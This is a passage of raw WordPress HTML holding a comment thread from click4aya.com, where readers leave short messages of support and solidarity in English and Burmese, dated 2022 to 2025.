						<img alt='' src='https://secure.gravatar.com/avatar/d6ac9e56bc6ec83f338583ca81435711?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6ac9e56bc6ec83f338583ca81435711?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Hsahkila</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-38634"><time datetime="2025-01-29T18:46:47+07:00">January 29, 2025 at 6:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Deep respect 🙏</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-38502" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-38502" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8cdc0248cfea78e1f601c94ef418638d?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cdc0248cfea78e1f601c94ef418638d?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Rachel RayaChu</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-38502"><time datetime="2025-01-24T11:04:56+07:00">January 24, 2025 at 11:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Like it</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-29728" class="comment even thread-even depth-1">
			<article id="div-comment-29728" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5633241d949ca4830b41a4a5af0c8486?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5633241d949ca4830b41a4a5af0c8486?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Lwin Lwin Htet</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-29728"><time datetime="2024-02-14T22:33:23+07:00">February 14, 2024 at 10:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>He who brings good things to people brings good things to you.🦾💜💪</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-28750" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-28750" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1a055af9429383c90aecb473eeb561f7?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a055af9429383c90aecb473eeb561f7?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">September Rain</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-28750"><time datetime="2024-01-10T07:30:18+07:00">January 10, 2024 at 7:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Good morning everyone 🌅<br />
Thanks for sharing&#8230;</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-25436" class="comment even thread-even depth-1">
			<article id="div-comment-25436" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c9daf978e6f51d5b954d51a4123d5bb?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c9daf978e6f51d5b954d51a4123d5bb?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">한예슬</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-25436"><time datetime="2023-07-26T21:26:58+07:00">July 26, 2023 at 9:26 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks lots for uprising article!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3242" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3242" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/08778e3691756a419839f5c72301601c?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08778e3691756a419839f5c72301601c?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://chan" class="url" rel="ugc external nofollow">မလွယ်တာတွေ့ရင် ပိုခက်တဲ့ တခြားဘဝတွေကို ငဲ့ကြည့်ပါဦး</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-3242"><time datetime="2022-07-25T19:51:23+07:00">July 25, 2022 at 7:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Unity is power, Fighting ❤💪</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1790" class="comment even thread-even depth-1">
			<article id="div-comment-1790" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fbdb3e556231f34c5510d1a77894829d?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbdb3e556231f34c5510d1a77894829d?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Nobody</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1790"><time datetime="2022-05-28T01:53:49+07:00">May 28, 2022 at 1:53 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>THE ONLY REAL PRISON IS FEAR , AND THE ONLY REAL FREEDOM IS FREEDOM FROM FEAR.<br />
              ASSK</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1637" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1637" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c6d7df6aa6ba557ed026dc8baf91398?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c6d7df6aa6ba557ed026dc8baf91398?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Cancel</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1637"><time datetime="2022-05-09T19:23:15+07:00">May 9, 2022 at 7:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>All is well;)</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1594" class="comment even thread-even depth-1">
			<article id="div-comment-1594" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d107c0be1bc187667645968b6b7b3ecb?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d107c0be1bc187667645968b6b7b3ecb?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Ko Thit</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1594"><time datetime="2022-05-07T18:20:19+07:00">May 7, 2022 at 6:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Do not be discouraged.<br />
 Do not break up the group.<br />
Do not compromise your health.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1536" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1536" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bec1ec1630effa558265226327fc0a20?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bec1ec1630effa558265226327fc0a20?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/01081313672598205312" class="url" rel="ugc external nofollow">Chue</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1536"><time datetime="2022-05-05T11:32:52+07:00">May 5, 2022 at 11:32 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Unity is strength ✊️</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1479" class="comment even thread-even depth-1">
			<article id="div-comment-1479" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c1f0a3fa51bbaa9ceb414cc8b460a21a?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f0a3fa51bbaa9ceb414cc8b460a21a?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Yi Tun</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1479"><time datetime="2022-05-03T23:59:11+07:00">May 3, 2022 at 11:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>We must win💪</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1418" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1418" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cfa582b48dc6e93452d67f503a8e4b0c?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cfa582b48dc6e93452d67f503a8e4b0c?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Thein Win</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1418"><time datetime="2022-05-02T14:40:43+07:00">May 2, 2022 at 2:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>😍🥰😍🤩😍🥰💪💞💪💞💯📲🎉</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1409" class="comment even thread-even depth-1">
			<article id="div-comment-1409" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6b15534bc7c8475d79b6badc1c7aa18e?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b15534bc7c8475d79b6badc1c7aa18e?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Htut kyi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1409"><time datetime="2022-05-01T22:01:15+07:00">May 1, 2022 at 10:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fight for freedom</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1408" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1408" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo avatar-default' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Anonymous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1408"><time datetime="2022-05-01T21:54:45+07:00">May 1, 2022 at 9:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fight for freedom</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1339" class="comment even thread-even depth-1">
			<article id="div-comment-1339" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d265067831041967e10a79794098a48?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d265067831041967e10a79794098a48?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Yi Yi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1339"><time datetime="2022-04-30T18:13:14+07:00">April 30, 2022 at 6:13 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fight for truth !!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1284" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1284" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">KoSaiKo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1284"><time datetime="2022-04-29T21:45:44+07:00">April 29, 2022 at 9:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>hi</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1250" class="comment even thread-even depth-1">
			<article id="div-comment-1250" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/67325c1d1e253ee79d6f129f5c141b86?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/67325c1d1e253ee79d6f129f5c141b86?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://click4aya.com" class="url" rel="ugc">Htet Htet</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1250"><time datetime="2022-04-29T11:47:00+07:00">April 29, 2022 at 11:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Our heroes.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1159" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1159" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">KoSaiKo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1159"><time datetime="2022-04-27T17:09:33+07:00">April 27, 2022 at 5:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>အရေးတော်ပုံ အောင်ရမည်</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1119" class="comment even thread-even depth-1">
			<article id="div-comment-1119" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3f009d72559f51e7e454b16e5d0687a1?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f009d72559f51e7e454b16e5d0687a1?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">COOKIee</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1119"><time datetime="2022-04-26T19:21:34+07:00">April 26, 2022 at 7:21 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>supporting new web ❤️‍🔥</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1093" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1093" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3470d2d2951c66e0ab8a27d57ce4f0d?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3470d2d2951c66e0ab8a27d57ce4f0d?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">win win</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1093"><time datetime="2022-04-25T22:08:40+07:00">April 25, 2022 at 10:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>💪💪💪</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1057" class="comment even thread-even depth-1">
			<article id="div-comment-1057" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://Chome" class="url" rel="ugc external nofollow">KosaiKo</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1057"><time datetime="2022-04-24T23:01:52+07:00">April 24, 2022 at 11:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ကိုချစ်သူကိုလည်း ပြောလိုက်ပါအတည်ချစ်နေပေ မဲ့လည်</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1054" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1054" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">KoSaiKo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1054"><time datetime="2022-04-24T22:15:50+07:00">April 24, 2022 at 10:15 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>👍</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1053" class="comment even thread-even depth-1">
			<article id="div-comment-1053" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c066d41921e85f22df8aae303d40edd2?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">KoSaiKo</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1053"><time datetime="2022-04-24T22:10:34+07:00">April 24, 2022 at 10:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Click နေပြီ Ayayarwady</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1052" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1052" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bbd1e6d68df5013f784b4c0620a444df?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bbd1e6d68df5013f784b4c0620a444df?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://google" class="url" rel="ugc external nofollow">Tintnaing</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1052"><time datetime="2022-04-24T20:00:17+07:00">April 24, 2022 at 8:00 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Click click click</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1049" class="comment even thread-even depth-1">
			<article id="div-comment-1049" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dbdf57eea7348081e3d91ba81b87a086?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbdf57eea7348081e3d91ba81b87a086?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">soe</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1049"><time datetime="2022-04-24T15:16:45+07:00">April 24, 2022 at 3:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>done</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1027" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1027" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/655a636d606925ca98bbffb8b35bdb05?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/655a636d606925ca98bbffb8b35bdb05?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Planet</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1027"><time datetime="2022-04-23T22:10:25+07:00">April 23, 2022 at 10:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fighting..Ayeyarwady&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1024" class="comment even thread-even depth-1">
			<article id="div-comment-1024" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/999e9baa8b2e67b91150096ed82758c7?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/999e9baa8b2e67b91150096ed82758c7?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Anna</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-1024"><time datetime="2022-04-23T19:55:47+07:00">April 23, 2022 at 7:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>အားတင်းထားကြပါအုန်း</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-987" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-987" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3069765641cd77aa96b91a84e859d9c2?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3069765641cd77aa96b91a84e859d9c2?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Myat</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-987"><time datetime="2022-04-22T22:40:14+07:00">April 22, 2022 at 10:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Respects</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-970" class="comment even thread-even depth-1">
			<article id="div-comment-970" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo avatar-default' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Anonymous</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-970"><time datetime="2022-04-22T13:51:45+07:00">April 22, 2022 at 1:51 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice article .</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-964" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-964" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5137781c4d66b108e4e206884e5d1572?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5137781c4d66b108e4e206884e5d1572?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">KoKoGyi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-964"><time datetime="2022-04-22T08:25:12+07:00">April 22, 2022 at 8:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ကျိုးပဲ့<br />
ကြိုးစား</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-948" class="comment even thread-even depth-1">
			<article id="div-comment-948" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3069765641cd77aa96b91a84e859d9c2?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3069765641cd77aa96b91a84e859d9c2?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>						<b class="fn">Lay Pyay</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://click4aya.com/?p=798#comment-948"><time datetime="2022-04-21T22:12:42+07:00">April 21, 2022 at 10:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ဟုတ်ကဲ့</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-944" class="comment odd alt thread-odd thread-alt depth-1">
